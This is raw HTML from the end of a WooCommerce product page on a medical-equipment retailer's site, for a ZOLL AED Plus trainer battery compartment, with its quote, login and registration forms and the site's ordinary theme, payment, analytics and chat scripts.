<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="https://calmedequipment.com/requestaquote/">Request A Quote</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171"><a href="#">Resources</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://calmedequipment.com/aed-trade-in-program/">Trade In Program</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-35002 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-35002-2" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-35002-2&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:35002,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-35002'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content">
<div class="wpcf7 no-js" id="wpcf7-f24619-o2" lang="en-US" dir="ltr" data-wpcf7-id="24619">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/zoll-aed-plus-trainer-replacement-battery-compartment/#wpcf7-f24619-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="24619" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f24619-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<ul class="quote-form">
	<li class="full">
		<p><label>Subject</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
		</p>
	</li>
	<li class="half">
		<p><label>First Name (*)</label><br />
<span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
		</p>
	</li>
	<li class="half">
		<p><label>Last Name (*)</label><br />
<span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
		</p>
	</li>
	<li class="full">
		<p><label>Phone / Mobile </label><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="phone" /></span>
		</p>
	</li>
	<li class="full">
		<p><label>Email (*)</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="Email" /></span>
		</p>
	</li>
	<li class="full">
		<p><label>Packages Type</label><br />
<span class="wpcf7-form-control-wrap" data-name="Packages"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Packages"><option value="Athletic">Athletic</option><option value="Aviation">Aviation</option><option value="Business">Business</option><option value="Church">Church</option><option value="First Responder">First Responder</option><option value="Healthcare">Healthcare</option><option value="School">School</option><option value="Extra">Extra</option></select></span>
		</p>
	</li>
	<li class="full">
		<p><label>Extra</label><br />
<span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="subject" /></span>
		</p>
	</li>
	<li class="full">
		<p><label>Requirements (*)</label><br />
<span class="wpcf7-form-control-wrap" data-name="Requirements"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="Requirements"></textarea></span>
		</p>
	</li>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le_UGInAAAAAOJco6hdtlQJ8IgaMVD1nkBdQv5l" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le_UGInAAAAAOJco6hdtlQJ8IgaMVD1nkBdQv5l" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	<li class="full">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</li>
</ul><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
									<div class="paoc-popup-margin paoc-cus-close-txt">
						<span class="paoc-popup-close">No, thank you. I do not want.</span>
					</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>
<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f05f0f267771f3813c0a936/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
			<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6b11a40fd7" /><input type="hidden" name="_wp_http_referer" value="/product/zoll-aed-plus-trainer-replacement-battery-compartment/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.calmedequipment.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl"></div>
		<br/>
		<p class="registration-form-mailpoet">
      <label for="mailpoet_subscribe_on_register">
        <input
          type="hidden"
          id="mailpoet_subscribe_on_register_active"
          value="1"
          name="mailpoet[subscribe_on_register_active]"
        />
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_register"
          value="1"
          name="mailpoet[subscribe_on_register]"
        />&nbsp;Yes, add me to your mailing list
      </label>
    </p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.calmedequipment.com/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c8d8bfca7c" /><input type="hidden" name="_wp_http_referer" value="/product/zoll-aed-plus-trainer-replacement-battery-compartment/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<a href="https://calmedequipment.com/contact-us/" target="_blank" id="rum_sst_tab" class="rum_sst_contents rum_sst_right">CONTACT US</a>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.calmedequipment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.calmedequipment.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":14.95,"items":[{"item_id":36100,"item_name":"ZOLL AED Plus Trainer Replacement Battery Compartment","sku":"CM-81587","price":14.95,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Zoll Training Products","id":36100}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.calmedequipment.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_10-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","first_name_unsupported_characters":"First name contains unsupported characters","last_name_unsupported_characters":"Last name contains unsupported characters"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.10" id="sv-wc-payment-gateway-payment-form-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-client-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree.min.js?ver=3.0.5" id="wc-braintree-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/client.min.js?ver=3.0.5" id="braintree-js-paypal-client-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/paypal-checkout.min.js?ver=3.0.5" id="braintree-js-paypal-checkout-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/data-collector.min.js?ver=3.0.5" id="braintree-js-data-collector-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-apple-pay.js?ver=3.0.5" id="sv-wc-apple-pay-v5_15_10-js"></script>
<script type="text/javascript" src="https://js.braintreegateway.com/web/3.129.1/js/apple-pay.min.js?ver=3.0.5" id="braintree-js-apple-pay-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree-apple-pay.min.js?ver=3.0.5" id="wc-braintree-apple-pay-js-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","addons_nonce":"5550c95a84","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"USD","currency_symbol":"$","currency_position":"left","total_thousand_sep":",","decimal_sep":".","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"The value is less than the minimum. The minimum value is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/img/loader.gif","isMobile":"","hide_order_price_if_zero":""};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319b925c4557dc6a7f8df7c717153a4","fragment_name":"wc_fragments_c319b925c4557dc6a7f8df7c717153a4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
